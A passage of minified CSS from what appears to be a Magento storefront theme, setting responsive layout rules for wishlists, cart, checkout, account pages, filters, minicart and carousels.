.product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:0 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.toolbar-products .flex-left{margin-left:auto}.toolbar-products .flex-right{margin-left:0}.page-layout-1column-fullwidth.catalog-product-view .page-main,.catalog-product-view .page-main{padding-top:20px;padding-bottom:50px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.product-info-main .box-tocart .actions .action.tocart{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;display:flex;align-items:center;justify-content:center;overflow:hidden}.block.related .action.select{display:block;margin:5px 0}.compare,.product-item-inner .overlay-link,.product-item-actions .quick-view,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;opacity:1;top:0;animation:none}.products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view{top:auto;transform:none}.athlete2_product_info__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ox_quickview-catalog_product-view .athlete2_product_info__wrapper{width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.block-search .block-content{margin-bottom:0}.sidebar-nobg .account-nav.collapsible-nav .content{padding:20px;background-color:#f8f8f8}.account-nav .title{display:none}.account-nav.collapsible-nav .title{display:block}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1){transform:rotate(-45deg);top:5px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2){transform:rotate(45deg);top:3px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3){display:none}.account-nav.collapsible-nav .content{display:none}.account-nav.collapsible-nav .content.active{display:block}.account-nav .toggle-mobile-nav{display:flex;align-items:center;padding:10px;position:relative}.account-nav .hamburger-menu-icon-small{width:22px;height:14px}.account-nav .hamburger-menu-icon-small span{height:2px}.form.create.account{margin:20px auto}.form.create.account .actions-toolbar>.secondary{text-align:center;background:#000000;padding:30px;margin:55px -55px -55px}.login-container .fieldset:after{text-align:center}.account .columns .sidebar-main{order:0;margin-top:0}.account .columns .sidebar-additional{margin-top:60px}.control.captcha-image .captcha-img{margin-bottom:0;display:block}.customer-account-index .page-title-wrapper{position:relative}.filters-slideout-content{display:none}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #d1d1d1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:none;border:0;color:transparent;left:auto;right:3px;top:10px}.filter.active .filter-subtitle{display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter-actions{margin-bottom:0}.filter-options:last-child{margin-bottom:0}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter .filter-current{padding:20px 10px;min-height:52px;background:#f8f8f8;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.filter .filter-current .items{margin:5px 0 0 10px;padding:10px 0 0 0;width:100%;border-top:none}.filter .filter-current-subtitle{min-height:24px;padding:0 10px;position:relative;text-transform:uppercase;z-index:1;width:100%;display:flex;align-items:center;word-break:initial}.filter .filter-current-subtitle:after{content:' (' attr(data-count) ')';margin-left:5px;margin-right:auto;order:1}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block;padding:0 20px 20px 20px;background:#f8f8f8}.filter .filter-current+.block-actions{display:none}.sidebar-nobg .filter .filter-current{padding:8px 0 23px 0;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter .filter-current .items{margin-left:0}.sidebar-nobg .filter .filter-current-subtitle{padding:0}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{margin:0;-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:0}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.footer--layout-1 .footer .block.newsletter{margin-left:-20px;margin-right:-20px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.ox-megamenu-navigation .ox-megamenu__dropdown{padding:15px}.ox-megamenu-navigation .ox-megamenu__dropdown>.ox-megamenu-list{margin:0 -12px}.ox-megamenu-navigation .ox-megamenu-block{margin:0 -6px 30px}.ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories{margin:0 -12px 30px}.ox-megamenu-navigation>.level0>.level-top,.ox-megamenu-navigation li.parent>.level-top,.ox-megamenu-navigation .category-item>.level-top,.ox-megamenu-navigation>.level0>a,.ox-megamenu-navigation li.parent>a,.ox-megamenu-navigation .category-item>a{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:auto;position:static}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{top:5px}.ox-megamenu-navigation li>a .ox-menu-arrow,.ox-megamenu-navigation li.parent>a .ox-menu-arrow{top:3px}}@media only screen and (max-width:768px){.centered-iblocks{flex-flow:column;text-align:center}.centered-iblocks .iblock,.centered-iblocks>div{display:block}.centered-iblocks .iblock:after,.centered-iblocks>div:after{width:50%;height:1px;top:0;left:25%}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{display:block;margin-right:0;margin-bottom:20px}.centered-iblocks .iblock .content-wrapper,.centered-iblocks>div .content-wrapper{display:block}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex}.centered-iblocks.-stretch .iblock .icon-wrapper,.centered-iblocks.-stretch>div .icon-wrapper{margin-right:20px;margin-bottom:0}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{width:100%;left:0;height:1px}.hide-on-mobile{display:none !important}.info-block [class^="col"]{padding:0;margin-bottom:15px}.info-block [class^="col"]:last-child{margin-bottom:0}.ox-links-block [class*="col-sm-"]{margin-bottom:30px}.ox-categories-grid-with-banner .ox-banner.bg-image{position:relative;background-position:center;min-height:450px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.sm-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed .ox-instagram-items .other-images,.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.products-list .product-grid__image-wrapper{display:inline-block;float:left}.product.data.items>.item.content{padding:30px}.contact-index-index .contacts-layout-default .form.contact,.contacts-layout-default .form.contact{padding:30px;max-width:100%}.contact-index-index .contacts-layout-default .contacts-second-block,.contacts-layout-default .contacts-second-block{margin-top:50px}.footer--layout-4 .footer.content .block.newsletter .content,.footer--layout-2 .footer.content .block.newsletter .content,.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info{flex:1 1 auto}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:14px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:30px}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:30px}.fancy-text.-overlay{margin-bottom:0}.fancy-text.-overlay-top{margin-top:0}.big-text-promo{padding:120px 30px 90px 30px}.big-text-promo h1.big,.big-text-promo .h1.big,.big-text-promo h2.big,.big-text-promo .h2.big{font-size:38px}.big-text-promo p{font-size:18px}.promo-block-categories-grid{padding:50px 0 60px 0}.promo-block-categories-grid .promo-block-categories__text{padding:0 5% 0 10%}.promo-block-categories-grid .promo-block-categories__text .title{margin-bottom:22px}.hide-on-s{display:none !important}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:0;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding:8px 15px 3px 0;text-transform:uppercase}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.slide-out-menu--mobile>span{display:none}.button.secondary.small-s,.button.primary.small-s,a.button.secondary.small-s,a.button.primary.small-s,a.button.small-s,.button.small-s,button.small-s{padding:8px 12px}.button.secondary.medium-s,.button.primary.medium-s,a.button.secondary.medium-s,a.button.primary.medium-s,a.button.medium-s,.button.medium-s,button.medium-s{padding:14px 22px}.ox-dropdown{padding:10px 20px 0}.ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.s-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed.columns-s-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-s-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-s-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-s-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-s-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-s-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-s-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-s-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-s-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-s-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-s-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-s-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:30px}.post-view .block.comments button,.post-view .block.comments button[type="submit"]{min-width:unset;width:100%}.post-view .block.comments .c-comment{padding:35px 0}.post-view .block.comments .c-comment .c-post{padding:0 0 0 14px}.post-list.blog-style-classic .post-content{margin-left:10px}.post-list.blog-style-classic .post-date{display:none}.post-list.blog-style-classic .post-image-wrapper .post-date{display:block}.post-list .post-image-wrapper img{width:100%}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{margin:0px 6px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{display:none}.ox-carousel.ox-progress__p-nav .owl-dots{min-height:30px}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:35px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{height:70px}.ox-hotspot__item.mobile-minimized{width:20px !important;height:20px !important;min-width:20px !important;margin-top:-10px !important;margin-left:-10px !important}.ox-hotspot__item.mobile-minimized .ox-hotspot__icon,.ox-hotspot__item.mobile-minimized .-text.hs{display:none !important}.ox-hotspot__item.mobile-minimized .inner{border-radius:10px !important}.ox-newsletter-modal .-image{padding-bottom:70%}.ox-newsletter-modal .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-unlock-newsletter .-form-wrapper{margin:10px 0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.page-title-wrapper{padding-bottom:30px}.cart-container .form-cart .actions .action{width:100%;margin:0 0 10px 0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col{display:none !important}.cart.table-wrapper .col{padding:16px 10px}.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.cart.table-wrapper .col.price{text-align:left}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.msrp{white-space:normal;text-align:center}.cart.table-wrapper .col.actions{position:absolute;top:30px;right:5px;display:block;width:30px;height:30px;padding:0}.cart.table-wrapper .product-item-photo{position:static;margin-right:30px;max-width:initial;width:auto}.cart.table-wrapper .item .col.item{width:100%;min-width:100%;display:flex;position:relative;padding:26px 40px 0 0}.cart.table-wrapper .item .item-info{display:flex;flex-wrap:wrap;position:relative;align-items:center}.ox-slideout .block-compare,.ox-slideout .block-wishlist,.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{padding:0 40px}.minicart--style-modern .ox-slideout .block-compare .block-content,.minicart--style-modern .ox-dropdown .block-compare .block-content,.minicart--style-modern .ox-slideout .block-wishlist .block-content,.minicart--style-modern .ox-dropdown .block-wishlist .block-content,.minicart--style-modern .ox-slideout .block-minicart .block-content,.minicart--style-modern .ox-dropdown .block-minicart .block-content{padding-top:25px}.minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:35px 40px}.minicart--style-modern .ox-slideout .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-slideout .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-slideout .block-minicart .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 40px 34px 40px}.minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:40px}.minicart--style-modern .ox-slideout .block-compare .product-items .product-item-details,.minicart--style-modern .ox-dropdown .block-compare .product-items .product-item-details,.minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item-details,.minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item-details{margin-left:14px}.minicart--style-modern .ox-slideout .block-compare .product-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-compare .product-items .product-item .product-item-name,.minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,.minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price{font-size:40px;letter-spacing:-1px}.minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item-details,.minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item-details{margin-left:14px}.minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item .product-item-name,.minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--show-counter-mobile .minicart-wrapper .action.showcart{padding:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart svg{margin:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart .text{display:none}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span{min-width:7px;display:inline}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.opc-wrapper .step-title{font-size:20px;border-bottom:0;padding-bottom:0}.opc-wrapper .opc-wrapper-boxed{padding:30px;padding-top:20px}.checkout-index-index .page-main{padding:30px 30px 0 30px}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success .page-title-wrapper{padding:0}.opc-estimated-wrapper{margin:0 0 30px 0}.opc-estimated-wrapper .minicart-wrapper .action.showcart{padding:0 15px;height:40px}.opc-estimated-wrapper .estimated-block{font-size:16px}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:30px}.opc-progress-bar-item{width:100%;font-size:1.4rem}._active>span:before,._complete>span:before{left:20px}._active>span:after,._complete>span:after{left:25px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{width:30px;padding:0;background:none;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:26px;color:#303030;content:'\3a';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.block-title strong{font-size:2.4rem}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-item .product-list-view__right-wrapper{width:auto;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item .product-item-description{margin:25px 0}.products-list .product-item-details{display:inline-block;float:left;width:auto;padding-right:0;padding-bottom:0}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0;width:100%}.toolbar-products .toolbar-amount{display:none}.toolbar-products .js-toolbar-switch{padding:0 3px 0 10px}.toolbar-products .sorter .js-toolbar-switch{margin-right:0}.page-products .toolbar .sorter{margin-right:0}.page-products .toolbar .sorter .sorter-label{display:none}.page-products .toolbar .limiter span:not(.current){display:none}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{margin-right:0}.product-info-main .product__social-share .social-share__content .ox-social-button,.product-options-bottom .product__social-share .social-share__content .ox-social-button{justify-content:center}.product-info-main .product__social-share .social-share__content .ox-social-button span,.product-options-bottom .product__social-share .social-share__content .ox-social-button span{display:none}.product-info-main .product__social-share .social-share__content .ox-social-button i,.product-options-bottom .product__social-share .social-share__content .ox-social-button i{margin-right:0}.product-info-main .product__social-share .social-share__content .ox-social-button:before,.product-options-bottom .product__social-share .social-share__content .ox-social-button:before{margin:0}.product-info-main{margin-bottom:0}.products-list .product-grid__image-wrapper{display:block;float:none;margin-bottom:15px}.products-list .product-item-details{clear:left}.products-list .product-image-wrapper{height:auto}.products-list .product-item .product-image-wrapper .product-second-image-photo{position:absolute}.products-list .product-item-details{display:block;width:100%}.block-customer-login .block-title,.block-new-customer .block-title{line-height:0.8}.account .column.main,.account .sidebar-additional{margin:0}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:25px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{margin:0 auto;padding:45px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{padding:15px;margin:45px -45px -45px}.login-container{margin:0 auto}.login-container .block{padding:45px}.login-container .block .action.primary{width:100%}.block-customer-login .actions-toolbar{text-align:center;display:block}.block-customer-login.block .action.primary{width:100%}.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].qty:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].actions:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].product:before{content:none}.multicheckout.address.form .table-wrapper .data.table .address:before{margin-bottom:5px}.multicheckout.address.form .table-wrapper .data.table .col{padding:10px 0}.multicheckout.address.form .table-wrapper .data.table .col,.multicheckout.address.form .table-wrapper .data.table .col.address,.multicheckout.address.form .table-wrapper .data.table .col.qty{text-align:center}.multicheckout.address.form .table-wrapper .data.table .col.actions{padding-bottom:30px;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout>.actions-toolbar{display:block}.multicheckout>.actions-toolbar .action{width:100%}.multicheckout .actions-toolbar 